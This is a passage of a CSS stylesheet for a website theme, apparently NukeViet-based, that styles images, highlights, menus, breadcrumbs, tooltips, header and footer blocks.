    display: table;
    clear: both;
    text-align: center;
    margin: 5px auto 10px auto;
    min-width: 10px;
}
figure.image img {
    display: block;
    margin: 0 auto;
    max-width: 100%;
    min-width: 100%;
    height: auto;
}
figure.image-inline {
    display: inline-flex;
    max-width: 100%;
    align-items: flex-start;
}
figure.image-inline picture {
    display: flex;
}
figure.image-inline picture,
figure.image-inline img {
    flex-grow: 1;
    flex-shrink: 1;
    max-width: 100%;
}
figure.image > figcaption {
    caption-side: bottom;
    word-break: break-word;
    padding: 7px 7px 0 7px;
    font-size: 13px;
    outline-offset: -1px;
    margin-top: 0;
}
/* Image Style */
.image-style-block-align-left,
.image-style-block-align-right {
    max-width: calc(100% - var(--nv-image-style-spacing));
}
.image-style-align-left,
.image-style-align-right {
    clear: none;
}
.image-style-side {
    float: right;
    margin-left: var(--nv-image-style-spacing);
    max-width: 50%;
}
.image-style-align-left {
    float: left;
    margin-right: var(--nv-image-style-spacing);
}
.image-style-align-center {
    margin-left: auto;
    margin-right: auto;
}
.image-style-align-right {
    float: right;
    margin-left: var(--nv-image-style-spacing);
}
.image-style-block-align-right {
    margin-right: 0;
    margin-left: auto;
}
.image-style-block-align-left {
    margin-left: 0;
    margin-right: auto;
}
p + .image-style-align-left,
p + .image-style-align-right,
p + .image-style-side {
    margin-top: 0;
}
.image-inline.image-style-align-left,
.image-inline.image-style-align-right {
    margin-top: var(--nv-inline-image-style-spacing);
    margin-bottom: var(--nv-inline-image-style-spacing);
}
.image-inline.image-style-align-left {
    margin-right: var(--nv-inline-image-style-spacing);
}
.image-inline.image-style-align-right {
    margin-left: var(--nv-inline-image-style-spacing);
}
/* Highlight */
.marker-yellow {
    background-color: var(--nv-highlight-marker-yellow);
}
.marker-green {
    background-color: var(--nv-highlight-marker-green);
}
.marker-pink {
    background-color: var(--nv-highlight-marker-pink);
}
.marker-blue {
    background-color: var(--nv-highlight-marker-blue);
}
.pen-red {
    color: var(--nv-highlight-pen-red);
    background-color: transparent;
}
.pen-green {
    color: var(--nv-highlight-pen-green);
    background-color: transparent;
}
/* Font size */
.text-tiny {
    font-size: var(--nv-font-size-xs);
}
.text-small {
    font-size: var(--nv-font-size-sm);
}
.text-big {
    font-size: var(--nv-font-size-lg);
}
.text-huge {
    font-size: var(--nv-font-size-xxl);
}
.icon-lg {
    font-size:1.33333333em;
    line-height:.75em;
    vertical-align:-25%;
}
.icon-horizon {
    width:14px;
}
.icon-lg.icon-horizon {
    width:22px;
}
.icon-nukeviet:before {
    content:"\e607";
}
.icon-nukeviet_sm:before {
    content:"\e608";
}
.icon-callcenter:before {
    content:"\e609";
}
.icon-today:before {
    content:"\e600";
}
.icon-qrcode:before {
    content:"\e601";
}
.icon-enter:before {
    content:"\e602";
}
.icon-exit:before {
    content:"\e603";
}
.icon-yahoo:before {
    content:"\e604";
}
.icon-old-phone:before {
    content:"\e606";
}
.icon-icq:before {
	content: "\e605";
}
.icon-viber:before {
	content: "\e60a";
}
.icon_new {
    background:url("../images/icons/new.gif") no-repeat;
    display:inline-block;
    width:33px;
    height:15px;
}
.icon_new_small {
    background:url("../images/squared-blue.png") no-repeat 0 8px;
}
.icon_list {
    background:url("../images/arrow_left_orange.png") no-repeat 0 8px;
}
/* Fonts Color */
.text-black {
    color:#000 !important;
}
.text-white {
    color:#fff !important;
}
/* Fonts Weight */
.text-normal {
    font-weight:400;
}
.text-bold {
    font-weight:800;
}
/* Fix bootstrap */
.form-horizontal .control-label {
    margin-bottom: 0;
    padding-top: 7px;
    text-align: right;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-ss-block,
.visible-ss-inline,
.visible-ss-inline-block {
    display:none;
}
.hidden-ss-block {
    display:block !important;
}
.hidden-ss-inline {
    display:inline !important;
}
.hidden-ss-inline-block {
    display:inline-block !important;
}
.margin {
    margin:10px;
}
.margin-right {
    margin-right:10px;
}
.margin-left {
    margin-left:10px;
}
.margin-top {
    margin-top:10px;
}
.margin-bottom {
    margin-bottom:10px;
}
.margin-sm {
    margin:4px;
}
.margin-right-sm {
    margin-right:4px;
}
.margin-left-sm {
    margin-left:4px;
}
.margin-top-sm {
    margin-top:4px;
}
.margin-bottom-sm {
    margin-bottom:4px;
}
.margin-lg {
    margin:15px;
}
.margin-right-lg {
    margin-right:15px;
}
.margin-left-lg {
    margin-left:15px;
}
.margin-top-lg {
    margin-top:15px;
}
.margin-bottom-lg {
    margin-bottom:15px;
}
.padding-top{
    padding-top: 10px
}
.padding-left{
    padding-left: 10px
}
.padding-right{
    padding-right: 10px
}
.padding-bottom{
    padding-bottom: 10px
}
.boder-top{
    border-top-width: 1px;
    border-top-style: solid;
    border-top-color: #ccc;
}
.boder-bottom{
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-bottom-color: #ccc;
}
.border-left{
    border-left-width: 1px;
    border-left-style: solid;
    border-left-color: #ccc;
}
.border-right{
    border-right-width: 1px;
    border-right-style: solid;
    border-right-color: #ccc;
}
.column-margin-left{
    margin-left: 10px !important
}
.bg-gainsboro{
    background-color:#dcdcdc
}
.bg-lavender{
    background-color:#eeeeee
}
/*Load_Bar*/
.load-bar{
    display: inline-block;
    vertical-align: middle;
    width: 33px;
    height: 8px;
    background: transparent url(../../../assets/images/load_bar.gif);
    margin: auto 10px
}
/*Center DIV*/
.centered {
   text-align: center;
   font-size: 0
}
.centered > div {
   float: none;
   display: inline-block;
   text-align: left;
   font-size: 14px;
}
/*nv-info*/
.nv-info {
    border-width:1px;
    border-style:solid;
    border-color:#dcdcdc;
    border-radius:3px;
    -webkit-border-radius:3px;
    background-color:#f7f7f7;
    color:#333;
    padding:10px;
}
.nv-info.error {
    background-color:#EFD7D7 !important;
    border-color:#DCA8A6 !important;
}
.nv-info.success {
    background-color:#edf4fa !important;
    border-color:#82b2dc !important;
}
.nv-info.info{
    background-color: #d9edf7;
    border-color: #bce8f1;
    color: #31708f;
}
.nv-info:before {
    display:inline-block;
    font-family:FontAwesome;
    font-size:20px;
    line-height:1;
    vertical-align:middle;
    margin-right:5px;
}
.nv-info.error:before {
    content:" \f057 ";
    color:#de495b;
}
.nv-info.success:before {
    content:" \f13a ";
    color:#68D044;
}
.nv-info.info:before {
    content: "\f05a";
    color:#31708f;
}
.clear {
    clear:both;
}
.fl {
    float:left;
}
.fr {
    float:right;
}
.pointer {
    cursor:pointer;
}
.middle{
    vertical-align:middle
}
.align-bottom{
    vertical-align: bottom
}
.align-top{
    vertical-align: top
}
ul,
ol {
    list-style:none;
}
.input-group-btn {
    font-size:14px !important;
}
.radius-top-left {
    -webkit-border-top-left-radius:5px;
    border-top-left-radius:5px;
}
.radius-top-right {
    -webkit-border-top-right-radius:5px;
    border-top-right-radius:5px;
}
.radius-bottom-left {
    -webkit-border-bottom-left-radius:5px;
    border-bottom-left-radius:5px;
}
.radius-bottom-right {
    -webkit-border-bottom-right-radius:5px;
    border-bottom-right-radius:5px;
}
.radius {
    -webkit-border-radius:5px;
    border-radius:5px;
}
.bg-gradient {
    background-image:url([data-uri]);
    background-image:linear-gradient(to bottom,rgba(255,255,255,0.8) 0%,rgba(255,255,255,0.3) 100%);
}
.box-shadow {
    box-shadow:0 0 4px rgba(0,0,0,0.15);
    -webkit-box-shadow:0 0 4px rgba(0,0,0,0.15);
}
.fix-box {
    position:inherit !important;
    margin-left:0 !important;
}
.well {
    padding:8px;
    line-height:18px
}
.well p {
    margin:0;
}
input[type=text].required,
input[type=password].required,
input[type=email].required,
input[type=number].required,
input[type=search].required,
input[type=tel].required,
input[type=time].required,
input[type=url].required,
input[type=url].required,
textarea.required,
select.required,
label.required {
    background-image:url(../images/icons/required.png);
    background-position:right center;
    background-repeat:no-repeat;
}
textarea.required{
    background-position: right 10px;
}
select.required{
    background-position: calc(100% - 15px) 10px;
}
label.required{
    padding-right: 20px;
}
label.radio-box,label.check-box{
    font-weight: normal;
    margin-right: 20px;
    cursor: pointer;
}
div.radio-box,div.check-box{
    background-color: #fff;
    border-width: 1px;
    border-style: solid;
    border-color: #ccc;
    border-radius: 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    padding: 10px
}
.has-error div.radio-box,.has-error div.check-box{
    border-color: #de495b;
}
.display-inline-block{
    display: inline-block
}
.display-table {
    display:table;
}
.display-table > * {
    display:table-row;
}
.display-table > * > * {
    display:table-cell;
    padding:5px;
}
/*tooltip*/
.tooltip-inner {
    max-width:250px;
    padding:10px;
    color:#fff;
    text-align:left !important;
    background-color:#255986;
    border-radius:4px;
    height: auto;
    overflow: auto
}
.tooltip.top .tooltip-arrow,
.tooltip.top-left .tooltip-arrow,
.tooltip.top-right .tooltip-arrow {
  border-top-color: #255986;
}
.tooltip.right .tooltip-arrow {
  border-right-color: #255986;
}
.tooltip.left .tooltip-arrow {
  border-left-color: #255986;
}
.tooltip.bottom .tooltip-arrow,
.tooltip.bottom-left .tooltip-arrow,
.tooltip.bottom-right .tooltip-arrow {
  border-bottom-color: #255986;
}
.tooltip-inner img.pull-left{
    margin:3px 5px 1px 0;
}
.tooltip-inner img.pull-right{
    margin:3px 1px 0 5px;
}
/* Fixed Jquery UI Style */
.ui-widget {
    font-size:12px !important;
    font-weight:400 !important;
    line-height:18px !important;
}
.ui-datepicker {
    width:18em !important;
}
.ui-datepicker select.ui-datepicker-month {
    width:59% !important;
    font-weight:normal !important;
}
.ui-datepicker select.ui-datepicker-year {
    width:39% !important;
    font-weight:normal !important;
}
/*
figure {
    position: relative;
    padding: 3px;
    display: block;
    float: left;
    margin: 5px 10px 10px 0;
    text-align: center
}
*/
figure.article{
    background-color: #ffffff;
}
figure.left{
    float: left;
    margin: 5px 0px 30px 0;
}
figure.right{
    float: right;
    margin: 5px 0 10px 10px;
}
figure.center{
    float: none;
    background: transparent;
    margin: 0 auto 10px;
    padding-top: 0;
    text-align:center
}
figure.noncaption{
    background: transparent;
    padding: 0;
}
figcaption{
    text-align: left;
    margin-top: 5px;
    font-weight: 700;
	margin-top: 10px;
}
figure figcaption {
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857;
}
.bodytext iframe {
    border: 0;
    width: 100%;
    aspect-ratio: 16 / 9;
    height: auto;
}
.bodytext img {
   max-width: 100%!important;
    height: auto!important;
	margin: 0 auto!important;
	/*display: block!important;
	margin-left: auto!important;
	margin-right: auto!important;*/
}
.bodytext p.caption {
  text-align:center !important;
  font-size: 14px;
}
twitter-widget {
    margin: 0 auto!important;
	display: block!important;
  margin-left: auto!important;
  margin-right: auto!important;
}
.bodytext iframe {
    margin: 0 auto!important;
	display: block!important;
    margin-left: auto!important;
    margin-right: auto!important;
    max-width: 100%!important;
    min-height: 500px;
}
figure.article figcaption {
    color: #333;

    font-weight: 300;
}
figure.avatar{
    margin-top:0 !important;
	position:relative;
}
figure.avatar figcaption{
    position: absolute;
    bottom: 12px;
    left: 3px;
    width:calc(100% - 6px);
    background-color: #357ebd;
    color:#fff;
    font-size:11px
}
.nv-docviewer {
    margin-bottom: 8px;
}
/* Global */
html,
body {
    width:100%;
    height:100%;
    margin:0;
    padding:0
}
body {
    color: #333;
    font-family: 'Roboto', 'Arial', 'Helvetica', 'sans-serif';
    font-size: 14px;
    line-height: 1.42857;
    background-color:#ffffff;
}
a,
a:link,
a:active,
a:visited {
    color:#000000;
}
a:hover,
a:focus {
    text-decoration:none;
    color:#0e2132;
}
a.dimgray  {
    color:#707070;
}
a.dimgray:hover {
    color:#0e2132;
}
a.black  {
    color:#333;
}
a.black:hover {
    color:#0e2132;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6{
    margin:0;
    padding:0;
    line-height: 1.5
}
h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight:700;
}
.title{
    font-size:22px;
}
.hometext{
    font-weight: 700
}
.hometext ul, #news-bodyhtml ul {
    list-style: disc;
    padding-left: 40px !important;
}
.bodytext {
    word-break:keep-all;
	max-width: 100%;
	overflow-x: hidden;
	overflow-y: visible;
	line-height: 1.7em;
	font-weight: 400;
}
#news-detail-body p{
    font-weight: 400;
}
.bodytext p{
    margin-bottom: 15px !important;
    text-align: justify;
}
.bodytext ol{
	list-style-type: decimal!important;
}
.bodytext ul{
	list-style-type: disc!important;
	padding-left: 40px!important;
	margin-bottom: 10px!important;
}
.bodytext li{
	margin-bottom: 0!important;
}
.bodytext div.alert{
	margin-bottom: 7px;
	margin-top: 4px;
}
iframe {
    border:0;
}
.m-bottom {
    margin-bottom:10px !important;
}
.wraper {
    position:relative;
    width:1300px;
    margin:0 auto;
}
.rel {
    position:relative;
}
.fa-fix {
    margin-right:-5px;
}
.fa-pointer {
    cursor:pointer;
}
.fa-horizon {
    width:14px;
}
.fa-lg.fa-horizon {
    width:22px;
}
h3.sm {
    font-size:16px;
}
span.keyword {
    background-color:yellow;
}
.nv-fullbg {
    min-height:100%;
    background-color:#fff;
}
a.btn {
    color:#fff;
}
.body-bg {
    position:absolute;
    top:0;
    left:0;
    min-width:100%;
    min-height:100%;
    background-color: #ffffff;
    background-image:url(../images/header.png),linear-gradient(to bottom,#428bca 0,#245682 51px,rgba(255,255,255,1) 51px,rgba(255,255,255,1) 100%);
    background-repeat:no-repeat,repeat-x;
    background-position:left 51px,left top;
    background-size:100%,auto;
}
/* Header */
#header {
    position:relative;
    background:transparent;
    margin-top:51px;
    display: -webkit-flex;
    -webkit-align-items: center;
    display: flex;
    align-items: center;
}
#header .logo {
    position:relative;
    margin:0;
    padding:20px 10px;
}
#header .logo h1, #header .logo .site_name {
    display:none;
}
#header .logo h2, #header .logo .site_description {
    color:#707070;
    font-size:18px;
    font-weight:bold;
    font-style:italic;
    line-height:1.1;
    margin:0;
    padding:0;
    display: block;
}
/* breadcrumb */
.breadcrumbs-wrap{
	position: relative;
}
.breadcrumbs-wrap .display{
	height: 35px;
	overflow: hidden;
}
.breadcrumbs {
    display: inline-block;
}
.breadcrumbs li {
    float:left;
    margin:0 .5em 0 1em;
}
.breadcrumbs a, .show-subs-breadcrumbs {
    background-color:#dcdcdc;
    padding:.6em 1em;
    float:left;
    text-decoration:none;
    color:#333;
    position:relative;
}
.breadcrumbs a:hover, .show-subs-breadcrumbs:hover {
    background-color:#a6c8e6;
}
.breadcrumbs a:before {
    content:"";
    position:absolute;
    top:50%;
    margin-top:-1.5em;
    border-width:1.5em 0 1.5em 1em;
    border-style:solid;
    border-color:#dcdcdc #dcdcdc #dcdcdc transparent;
    left:-1em;
}
.breadcrumbs a:hover:before {
    border-color:#a6c8e6 #a6c8e6 #a6c8e6 transparent;
}
.breadcrumbs a:after, .show-subs-breadcrumbs:after {
    content:"";
    position:absolute;
    top:50%;
    margin-top:-1.5em;
    border-top-width:1.5em;
    border-top-style: solid;
    border-top-color: transparent;
    border-bottom-width:1.5em;
    border-bottom-style: solid;
    border-bottom-color: transparent;
    border-left-width: 1em;
    border-left-style: solid;
    border-left-color: #dcdcdc;
    right:-1em;
}
.breadcrumbs a:hover:after, .show-subs-breadcrumbs:hover:after {
    border-left-color:#a6c8e6;
}
/*.breadcrumbs li:last-child a,
.breadcrumbs li:last-child a:hover {
    font-weight:bold;
    background:none;
}
.breadcrumbs li:last-child a:after,
.breadcrumbs li:last-child a:before {
    content:normal;
}
*/
.subs-breadcrumbs{
    margin: 0;
    padding: 0;
    background-color: #fff linear-gradient(to bottom, rgba(0, 0, 0, 0) 0px, rgba(0, 0, 0, 0.1) 100%);
    background-repeat: repeat;
    background-attachment: scroll;
    background-position: 0 0;
    position: absolute;
    left: 0;
    top: 40px;
    border-width: 1px;
    border-style: solid;
    border-color: rgba(0,0,0,0.1);
    border-top: none;
    box-shadow: 0 0.063em 0.25em rgba(7, 20, 34, 0.25);
    display: none;
    z-index: 999999;
}
.subs-breadcrumbs.open{
	display: block;
}
.subs-breadcrumbs li:last-child,
.subs-breadcrumbs li:last-child a,
.subs-breadcrumbs{
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
}
.subs-breadcrumbs li, .subs-breadcrumbs a {
    display:block;
    float:none;
}
.subs-breadcrumbs a{
    line-height:40px;
    height:40px;
    overflow: hidden;
    padding:0 10px;
}
.subs-breadcrumbs li:not(:last-child) a{
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-bottom-color: rgba(0,0,0,0.1);
}
.subs-breadcrumbs a:hover{
    background-color: rgba(0,0,0,0.1)
}
.subs-breadcrumbs a em{
	display: inline-block;
	margin-right: 5px;
	color: #707070;
}
.show-subs-breadcrumbs{
	padding-right: 5px;
	margin-right: 7px;
	width: 30px;
	text-align: center;
}
.fix_banner_left {
    width:120px;
    height:480px;
    position:fixed;
    top:2px;
    left:2px;
    display:none;
}
.fix_banner_right {
    width:120px;
    height:480px;
    position:fixed;
    top:2px;
    right:2px;
    display:none;
}
/* SECOND NAV */
.second-nav{
    z-index:3
}
.second-nav .bg {
    background:#cccccc;
    background-image:linear-gradient(to bottom,rgba(0,0,0,0.05) 0%,rgba(0,0,0,0) 100%) !important;
    -webkit-border-top-left-radius:5px;
    -webkit-border-top-right-radius:5px;
    border-top-left-radius:5px;
    border-top-right-radius:5px;
}
/* THIRD NAV */
.third-nav {
    position:relative;
    margin-bottom:6px;
}
.third-nav .row{
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-bottom-color: #dcdcdc;
}
.third-nav .bg {
    background-color:#eeeeee;
    padding:5px 5px 3px;
}
.third-nav .current-time {
    display:inline-block;
    vertical-align:middle;
    margin-right:10px;
    line-height:37px
}
.third-nav ul + .current-time{
    float:right;
    margin-top:-35px
}
.headerSearch {
    margin:1rem 10px;
	border-radius: 2px;
    border-color: #d4d4d4;
    border-style: solid;
    border-width: 1px;
    background-color: #ffffff;
    color: #111111;
	/*display: flex;*/
    align-items: center;
}
.headerSearch input {
    border-color: #cccccc;
    background-color: #fff !important;
    padding: 10px 5px;
    flex: 1;
}
.headerSearch input:hover,
.headerSearch input:focus {
    background-color:#fff !important;
}
.headerSearch .btn-info {
   background-color: #fff;
    border-color: #c3c3c300;
    color: #000;
}
.headerSearch .btn-info:focus,
.headerSearch .btn-info.focus,
.headerSearch .btn-info:hover,
.headerSearch .btn-info:active,
.headerSearch .btn-info.active {
  background-color: #fff;
  color:#000;
}
.nav-top__search-icon {
	width: 1rem;
    height: 1rem;
    fill: currentcolor;
}
ul.depth-0 > li:nth-child(1) > a{
	padding: 0 5px;
}
/* Bootstrap Menu */
#menusite .navbar-default {
    background-color:#428BCA;
    border-bottom-color:#428BCA;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    -webkit-border-top-left-radius:5px;
    -webkit-border-top-right-radius:5px;
    border-top-left-radius:5px;
    border-top-right-radius:5px;
}
#menusite .navbar-default .navbar-nav > li {
    margin-left:1px;
}
#menusite .navbar-default .navbar-nav > li:first-child {
    margin-left:4px;
}
#menusite .navbar-default .navbar-nav > li:last-child {
    margin-right:4px;
}
#menusite .navbar-default .navbar-nav > li > a {
    color:#fff !important;
}
#menusite .navbar-nav > li > a {
    white-space:nowrap;
}
#menusite .dropdown-menu {
    background-color:#dcdcdc !important;
    border-color:#aaaaaa !important;
    border-width: 1px !important;
    border-style: solid !important;
    -webkit-border-bottom-left-radius:5px !important;
    -webkit-border-bottom-right-radius:5px !important;
    border-bottom-left-radius:5px !important;
    border-bottom-right-radius:5px !important;
}
#menusite .dropdown-menu > li {
    border-bottom-width :1px;
    border-bottom-style: solid;
    border-bottom-color: rgba(255,255,255,0.5);
}
#menusite .dropdown-menu > li:last-child {
    border-bottom:none;
}
#menusite .dropdown-menu > li > a {
    color:#333 !important;
    line-height:30px !important;
    padding:3px 15px !important;
}
#menusite .navbar-default .navbar-nav > li > a:hover,
#menusite .navbar-default .navbar-nav > li > a:focus,
#menusite .navbar-default .navbar-nav > .active > a,
#menusite .navbar-default .navbar-nav > .active > a:hover,
#menusite .navbar-default .navbar-nav > .active > a:focus,
#menusite .navbar-default .navbar-nav > .open > a,
#menusite .navbar-default .navbar-nav > .open > a:hover,
#menusite .navbar-default .navbar-nav > .open > a:focus {
    background:linear-gradient(to bottom,#82b2dc 0%,#428BCA 100%) !important;
    color:#ffffff !important;
}
#menusite .dropdown-menu > li > a:hover,
#menusite .dropdown-menu > li > a:focus,
#menusite .dropdown-menu > .active > a,
#menusite .dropdown-menu > .active > a:hover,
#menusite .dropdown-menu > .active > a:focus,
#menusite .navbar .navbar-nav .open .dropdown-menu > li > a:hover,
#menusite .navbar .navbar-nav .open .dropdown-menu > li > a:focus,
#menusite .navbar .navbar-nav .open .dropdown-menu > .active > a,
#menusite .navbar .navbar-nav .open .dropdown-menu > .active > a:hover,
#menusite .navbar .navbar-nav .open .dropdown-menu > .active > a:focus {
    background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100%) !important;
    color:#333333 !important;
}
#menusite .dropdown-submenu {
    position:relative;
}
#menusite .dropdown-submenu li a {
    color:#333;
    display:block;
}
#menusite .dropdown-submenu>.dropdown-menu {
    top:0;
    left:100%;
    margin-top:-6px;
    margin-left:-1px;
    -webkit-border-radius:0 5px 5px 5px;
    border-radius:0 5px 5px 5px;
}
#menusite .dropdown-submenu:hover>.dropdown-menu {
    display:block;
}
#menusite .dropdown-submenu>a:after {
    display:block;
    content:" ";
    float:right;
    width:0;
    height:0;
    border-color:transparent;
    border-style:solid;
    border-width:5px 0 5px 5px;
    border-left-color:#333;
    margin-top:10px;
    margin-right:-5px;
}
#menusite .dropdown-submenu.pull-left {
    float:none;
}
#menusite .dropdown-submenu.pull-left>.dropdown-menu {
    left:-100%;
    margin-left:10px;
    -webkit-border-radius:5px 0 5px 5px;
    border-radius:5px 0 5px 5px;
}
/* Head-Nav */
.header-nav {
    position:absolute;
    top:0;
    left:0;
    height:51px;
    width:100%;
    color:#dcdcdc;
    background-color:transparent;
}
.header-nav a {
    color:#dcdcdc;
}
.header-nav a:hover {
    color:#ffffff;
}
.header-nav a.button {
    display:inline-block;
    padding:8px;
    color:#dcdcdc;
    line-height:1;
    background-color:#428BCA;
    border-width:2px;
    border-color:transparent transparent #428BCA #428BCA;
    border-style:solid;
    border-radius:5px;
    -webkit-border-radius:5px;
}
.header-nav a.button:hover,
.header-nav a.active {
    background-color:#245682 !important;
    color:#ffffff !important;
}
/* TIP POPUP and FTIP POPUP */
#tip,
#ftip {
    position:absolute;
    color:#333 !important;
    background-color:#eeeeee;
    max-width:485px;
	min-width: 300px;
    box-shadow:0 2px 10px rgba(0,0,0,0.2);
    z-index:1000;
    display:none;
}
#tip {
    top:51px;
    right:0;
    min-height:51px;
    margin-right:10px;
    -webkit-border-bottom-left-radius:5px;
    border-bottom-left-radius:5px;
    -webkit-border-bottom-right-radius:5px;
    border-bottom-right-radius:5px;
}
#ftip {
    bottom:45px;
    left:0;
    min-height:51px;
    margin-left:10px;
    -webkit-border-top-left-radius:5px;
    border-top-left-radius:5px;
    -webkit-border-top-right-radius:5px;
    border-top-right-radius:5px;
}
#tip .bg,
#ftip .bg {
    padding:15px;
    border-bottom-color:#aaaaaa;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}
#tip .bg {
    -webkit-border-bottom-left-radius:5px;
    border-bottom-left-radius:5px;
    -webkit-border-bottom-right-radius:5px;
    border-bottom-right-radius:5px;
}
#ftip .bg {
    -webkit-border-top-left-radius:5px;
    border-top-left-radius:5px;
    -webkit-border-top-right-radius:5px;
    border-top-right-radius:5px;
}
#tip .tip-footer,
#ftip .tip-footer {
    background-color:#e5e5e5;
    border-width: 1px;
    border-style: solid;
    border-color: #cccccc;
    padding:10px;
}
#tip .tip-footer {
    -webkit-border-bottom-left-radius:5px;
    border-bottom-left-radius:5px;
    -webkit-border-bottom-right-radius:5px;
    border-bottom-right-radius:5px;
    margin:10px -15px -16px;
}
#ftip .ftip-footer {
    margin:10px -15px -15px;
}
#tip h3,
#ftip h3 {
    font-size:13px;
    font-weight:700;
    margin-bottom:15px;
}
#tip ul {
    margin:0;
    padding:0;
}
#tip a {
    color:#333 !important;
	text-transform:none;
}
#tip .socialList a {
    color:#fff !important;
}
/* Blocks social-icons,contactDefault and personalArea */
.social-icons,
.personalArea {
    line-height:51px;
    float:right;
    margin:0 10px;
}
.contactDefault {
    position: absolute;
    top:0;
    left:0;
    line-height:51px;
    margin:0 10px;
}
.personalArea {
    margin-left:50px;
}
.personalArea a.button.user,
.personalArea a.button.user:hover {
    width:30px;
    height:30px;
    margin-top:11px;
    border-width:0;
    border-radius:15px !important;
    -webkit-border-radius:15px !important;
    background-color:transparent !important;
    background-size:contain;
}
.qlist {
    position:absolute;
    left:0;
    bottom:35px;
    width:100%;
    background-color:#d9e8f4;
    border-width: 1px;
    border-style: solid;
    border-color: #a6c8e6;
    padding:10px;
    z-index:1000;
    display:none;
}
/* block counter */
.counter.display-table{
    width:100%
}
.counter span + span{
    text-align: right;
}
/* guestBlock */
.guestBlock {
    width:350px;
}
.guestBlock > h3 {
    border-bottom-width :1px;
    border-bottom-style: solid;
    border-bottom-color: #cccccc;
}
.guestBlock > h3 > a {
    display:inline-block;
    line-height:34px;
    padding:0 17px;
    background-color:#e5e5e5;
    -webkit-border-top-right-radius:5px;
    border-top-right-radius:5px;
    -webkit-border-top-left-radius:5px;
    border-top-left-radius:5px;
}
.guestBlock > h3 > a:hover,
.guestBlock > h3 > a.current {
    background-color:#cccccc;
}
.socialList,
.contactList {
    list-style:none;
    padding:0;
    margin:0;
}
.socialList li,
.contactList li {
    display:inline-block;
    margin-right:10px;
}
.socialList li:last-child,
.contactList li:last-child {
    margin-right:0 !important;
}
.socialList li a {
    display:block;
    width:28px;
    height:28px;
    line-height:28px;
    background-color:#428BCA;
    color:#dcdcdc;
    text-align:center;
    font-size:16px;
    -webkit-border-radius:3px;
    border-radius:3px;
    -webkit-transition:all 0.4s ease;
    transition:all 0.4s ease;
}
.socialList li a[href*="facebook"]:hover {
    background-color:#3D5D8C;
}
.socialList li a[href*="google"]:hover,
.socialList li a[href*="youtube"]:hover {
    background-color:#DD4B39;
}
.socialList li a[href*="twitter"]:hover {
    background-color:#50A0D7;
}
.socialList li a[href*="feeds"]:hover {
    background-color:#FF9900;
}
.socialList li .fa {
    margin-right:-4px;
}
/* Body */
#body {
    background-color:#fff;
    border-color:#dcdcdc;
    border-style:solid;
    border-width:0 1px 0 1px;
    box-shadow:0 0 4px rgba(0,0,0,0.15);
    -webkit-box-shadow:0 0 4px rgba(0,0,0,0.15);
}
/* Footer-NAV2 */
.footerNav2 {
    position:relative;
    width:100%;
    background-color:#193c5a;
    padding:10px 0;
    color:#dcdcdc;
}
.footerNav2 .theme-change {
    float:left;
    margin-left:10px;
    margin-right:10px;
    height:40px;
}
.footerNav2 .theme-change a,
.footerNav2 .theme-change span {
    display:inline-block;
    margin-top:5px;
    margin-right:10px;
    line-height:30px;
    width:30px;
    background-color:#245682;
    color:#428BCA;
    text-align:center;
    border-radius:15px;
    -webkit-border-radius:15px;
}
.footerNav2 .theme-change span {
    color:#dcdcdc;
    background-color:#428BCA;
}
.footerNav2 .theme-change a:hover,
.footerNav2 .theme-change span:hover {
    color:#fff;
    background-color:#428BCA;
}
.footerNav2 .theme-change .fa-lg {
    font-size:14px;
}
.footerNav2 .theme-change .fa-mobile {
    font-size:20px;
    margin-right:-2px;
}
.footerNav2 .bttop {
    float:right;
    width:40px;
    height:40px;
    margin-right:10px;
}
.footerNav2 .bttop a {
    display:block;
    line-height:40px;
    background-color:#245682;
    color:#428BCA;
    font-size:14px;
    text-align:center;
    border-radius:20px;
    -webkit-border-radius:20px;
}
.footerNav2 .bttop a:hover {
    color:#fff;
    background-color:#428BCA;
}
.footerNav2 .bttop em {
    margin-right:-2px;
}
/* Footer */
/*
#footer {
    position:relative;
    min-height:300px;
    width:100%;
    border-top-width: 1px;
    border-top-style: solid;
    border-top-color: #428BCA;
    border-bottom-width:1px;
    border-bottom-style: solid;
    border-bottom-color: #245682;
    background-color:#245682;
    background-image:linear-gradient(to bottom,rgba(0,0,0,.1) 0,rgba(0,0,0,0) 100%);
    padding:20px 0;
    font-size:13px
}
#footer,
#footer a {
    color:#dcdcdc;
}
*/
#footer h3 {
    font-weight:700;
    font-size:15px;
    letter-spacing:0.5px;
    text-transform:uppercase;
    margin-bottom: 10px;
    color:#333;
}
#footer h3 a {
    color:inherit;
}
#footer p {
    margin:0;
    padding:0;
}
/* Block Footer-Menu */
#footer .menu {
    list-style:none;
    padding:0;
    margin:0;
}
#footer .menu li {
    position:relative;
    display:inline-block;
    width:49%;
    padding:0;
    margin:0;
}
#footer .menu li:nth-child(2n+1) {
    padding-right:8px;
}
#footer .menu li:nth-child(2n) {
    padding-left:7px;
}
#footer .menu li a {
    display:block;
    white-space:nowrap;
    border-bottom-width: 1px;
    border-bottom-color: #6aa3d5;
    border-bottom-style: dotted;
    padding:8px 0;
}
#footer .menu li a:before {
    content:"\f111";
    color:#dcdcdc;
    font-family:FontAwesome;
    font-size:5px;
    padding-right:6px;
    vertical-align:middle;
}
#footer .menu li a:hover {
    border-bottom-color:#333;
    color:#333;
}
#footer .menu li a:hover:before {
    color:#fff;
}
#footer .mb-2 {
    margin-bottom: 0px;
	margin-top: 0px;
}
#footer hr {
    border-bottom: 0px solid #fff;
	border-top: 0px solid #eeeeee;
}
#footer .social-follow__header {
    font-weight: 700;
    font-size: 15px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    color: #333;
}
/* Block copyright*/
.copyright {
    color:#333;
}
.copyright span a {
    color:#333 !important;
}
.copyright span a:hover {
    color:#3263c0 !important;
}
/* Block Company info */
.company_info li {
    display:table;
    clear:both;
}
.company_info .company_name {
    text-transform:uppercase;
}
.company_info li > em,
.company_info li > span {
    display:table-cell;
    vertical-align:middle;
}
